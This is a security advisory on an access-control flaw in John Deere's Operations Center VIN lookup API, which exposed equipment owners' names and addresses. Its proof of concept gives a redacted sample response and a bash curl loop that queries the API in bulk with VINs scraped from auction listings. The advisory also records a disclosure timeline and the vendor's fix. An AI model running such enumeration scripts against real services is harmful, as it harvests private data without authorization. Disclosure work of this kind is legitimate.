Title
SICK-2021-031 – John Deere Operations Center – Improper Authorization Allows Exposure of Sensitive Information to an Unauthorized Actor via Farming Equipment VIN API – iOS 5.1.2 and below, Android 5.1.4 and below, Web App
CVE ID
N/A
CVSS Score
N/A
Internal ID
SICK-2021-031
Vendor
John Deere
Product
Operations Center
Product Versions
Website Last Edited March 3
Operations Center Mobile Android 5.1.4 and below
Operations Center Mobile iOS 5.1.2 and below
Vulnerability Details
An improper access control vulnerability in the John Deere Operations Center Mobile Android 5.1.4 and below, iOS 5.1.2 and below, and Web Browser application allows a remote authenticated attacker to view sensitive personal information related to farming equipment in other John Deere accounts. An authenticated attacker, such as a demo developer account user, can expose any vehicle or equipment’s owner’s name, physical address, equipment GUID (permanent equipment ID) and the status of whether the Terminal is remotely accessibility via the RDA protocol via the Vehicle Identification Number (VIN) API.
Vendor Response
Vendor fixed
Proof of Concept
https://terminals.deere.com/?target=https%3A%2F%2Fmy.deere.com%2Fmap
Operations Center -> Manage terminal assignment and settings -> Add New Equipment
The PIN/VIN/Serial Number Lookup API allows authenticated lookups for any VIN number.

The portal will return a response, seen below.
This VIN was found on the internet, and MUST be removed in the final publication:
{
"mtm-definition": [
{
"id": "=====REDACTED=====",
"vin": "=====REDACTED=====",
"name": "=====REDACTED=====",
"equipmentMake": {
"@type": "EquipmentMake",
"name": "JOHN DEERE",
"ERID": "=====REDACTED=====",
"certified": true,
"id": "1"
},
"equipmentType": {
"@type": "EquipmentType",
"name": "Combine",
"GUID": "=====REDACTED=====",
"category": "Machine",
"certified": true,
"marketSegment": "Unknown",
"id": "139"
},
"equipmentModel": {
"@type": "EquipmentModel",
"name": "=====REDACTED=====",
"GUID": "=====REDACTED=====",
"certified": true,
"classification": "Machine",
"id": "=====REDACTED====="
},
"owningOrganization": {
"@type": "Organization",
"member": false,
"id": "=====REDACTED====="
}
}
],
"terminals": [
{
"id": "=====REDACTED=====",
"type": "Unknown Type",
"serialNumber": "=====REDACTED=====",
"hardwareType": "MTG 4G LTE",
"registrationStatus": "=====REDACTED=====",
"owningOrganization": {
"name": "{http://api.deere.com/v3}owningOrganization",
"declaredType": "com.deere.api.axiom.generated.v3.Terminal$OwningOrganization",
"scope": "com.deere.api.axiom.generated.v3.Terminal",
"value": {
"links": [],
"id": "=====REDACTED=====",
"name": "=====REDACTED=====",
"legalName": null,
"type": null,
"addresses": [
{
"@type": "Address",
"country": "=====REDACTED=====",
"addressElement": [
{
"@type": "AddressElement",
"elementClass": "addressLine1",
"elementValue": "=====REDACTED====="
},
{
"@type": "AddressElement",
"elementClass": "addressLine2",
"elementValue": "=====REDACTED====="
},
{
"@type": "AddressElement",
"elementClass": "city",
"elementValue": "=====REDACTED====="
},
{
"@type": "AddressElement",
"elementClass": "state",
"elementValue": "=====REDACTED====="
},
{
"@type": "AddressElement",
"elementClass": "postalCode",
"elementValue": "=====REDACTED====="
}
],
"formattedLine": [
"=====REDACTED=====",
"=====REDACTED=====",
"=====REDACTED=====",
"United States"
]
}
],
"accountId": null,
"partnerships": [],
"member": false,
"organizationPreferences": null,
"accountKey": null,
"farms": null,
"intendedUse": null,
"status": null,
"organizationController": null,
"internal": null,
"includesMachineData": false,
"notifyToOrgAdmins": false,
"timeZone": "=====REDACTED====="
},
"nil": false,
"globalScope": false,
"typeSubstituted": false
},
"productPackages": [
{
"@type": "ProductPackage",
"displayName": "Connect",
"serialNumber": "=====REDACTED=====",
"startDate": "=====REDACTED=====",
"expirationDate": "=====REDACTED=====",
"state": "ACTIVE",
"type": "=====REDACTED====="
}
],
"dateReceived": "=====REDACTED=====",
"isFromPartner": false,
"associatedMachine": {
"equipmentType": "Machine",
"id": "=====REDACTED=====",
"categoryClass": "combine",
"visualizationCategory": "combine",
"machineName": "=====REDACTED=====",
"pin": "=====REDACTED=====",
"make": "JOHN DEERE",
"model": "=====REDACTED=====",
"type": "Combine",
"makeId": "1",
"modelId": "=====REDACTED=====",
"categoryName": "=====REDACTED=====",
"GUID": "=====REDACTED=====",
"telematicsState": "active",
"primaryColor": "#367c2b",
"secondaryColor": "#ffde00",
"stripeColor": "#ffde00",
"defaultColors": true
},
"disablePingKey": "TERMINALS_FEATURE_UNSUPPORTED",
"permissions": {},
"features": {
"SUPPORT_TOOLS": "=====REDACTED=====",
"TRS_SUPPORT_TOOLS": "=====REDACTED=====",
"TERMINALS_ALLOW_CUSTOMER_TO_CUSTOMER_TRANSFER": "=====REDACTED=====",
"TERMINALS_CHECK_TRANSFER_ORG_RESTRICTED_STATUS": "=====REDACTED=====",
"REMOVE_USER_ADDRESS": "=====REDACTED=====",
"REMOVE_TYPE_FILTER": "=====REDACTED=====",
"TERMINAL_REQUEST_SYSTEM": "=====REDACTED=====",
"TERMINAL_RESPONSIBLE_DEALER": "=====REDACTED=====",
"TERMINALS_ADD_EQUIPMENT_ENHANCEMENTS": "=====REDACTED=====",
"JDLINK_FBM": "=====REDACTED=====",
},
"orgFeatures": {
"SUPPORT_TOOLS": "=====REDACTED=====",
"TRS_SUPPORT_TOOLS": "=====REDACTED=====",
"TERMINALS_ALLOW_CUSTOMER_TO_CUSTOMER_TRANSFER": "=====REDACTED=====",
"TERMINALS_CHECK_TRANSFER_ORG_RESTRICTED_STATUS": "=====REDACTED=====",
"REMOVE_USER_ADDRESS": "=====REDACTED=====",
"REMOVE_TYPE_FILTER": "=====REDACTED=====",
"TERMINAL_REQUEST_SYSTEM": "=====REDACTED=====",
"TERMINAL_RESPONSIBLE_DEALER": "=====REDACTED=====",
"TERMINALS_ADD_EQUIPMENT_ENHANCEMENTS": "=====REDACTED=====",
"JDLINK_FBM": "=====REDACTED=====",
},
"isRestricted": "=====REDACTED=====",
}
],
"categoryClass": "=====REDACTED====="
}To verify the VIN number is user-bound and not dealership-only data, the researcher conducted a public search to download approximately 150 VIN numbers from a public auction website.
Exact proof of Concept:
Researcher found “=====REDACTED=====”
Researcher considers a newer model combine, and selected “=====REDACTED=====” 2020 model.
sed -i -e s/\r/\n/g WORKING.BULK_VINS_john-deere-"=====REDACTED=====".serials
mapfile < WORKING.BULK_VINS_john-deere-"=====REDACTED=====".serials
cd ./POC/
for VIN in "${MAPFILE[@]}"; do
VIN=$(echo -n $VIN | tr -d '\n\r')
echo "${VIN}"
curl https://terminals.deere.com/equipment-mtm-definition\?vin=${VIN//\n/} -H 'authority: terminals.deere.com' \
-H 'pragma: no-cache' \
-H 'cache-control: no-cache' \
-H 'accept: application/json' \
-H 'user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.114 Safari/537.36' \
-H 'dnt: 1' \
-H 'sec-fetch-site: same-origin' \
-H 'sec-fetch-mode: cors' \
-H 'sec-fetch-dest: empty' \
-H 'accept-language: en-US,en;q=0.9' \
-H 'cookie: "=====REDACTED====="' > "${VIN}"
doneDisclosure Timeline
- 2021-04-12 – Researcher discovers vulnerability containing Personally identifiable information (PII)
- 2021-04-13 – Researcher reports vulnerability
- 2021-04-13 – Vendor confirms report and forwards to appropriate team
- 2021-04-14 – Researcher notifies US-CERT – CISA
- 2021-04-14 – Researcher confirms all Personally identifiable information (PII) is deleted
- 2021-04-16 – Researcher self-validates vulnerability has been mitigated
- 2021-04-16 – Researcher requests coordinated joint public disclosure
- 2021-04-16 – Researcher requests a joint release again in a positive way
- 2021-04-20 – Vendor notifies Researcher of newly created private program
- 2021-04-20 – Researcher requests coordinated public disclosure and declines offer of invitation
- 2021-04-21 – Researcher receives VDP invitation, validates its authenticity, leaves VDP invitation
Links
https://github.com/sickcodes/security/blob/master/advisories/sick-2021-031.md
https://sick.codes/sick-2021-031
https://play.google.com/store/apps/details?id=com.deere.myoperations
https://apps.apple.com/us/app/operations-center-mobile/id1104383066
https://operationscenter.deere.com/software-downloads/ads
https://www.deere.com/assets/publications/index.html?id=e046e7af#/e046e7af/1
Researchers
Sick Codes: https://twitter.com/sickcodes || https://github.com/sickcodes
Kevin Kenney: https://twitter.com/GrassrootsKK || https://www.linkedin.com/in/kevin-kenney-04645826
Willie Cade: https://twitter.com/WillieCade7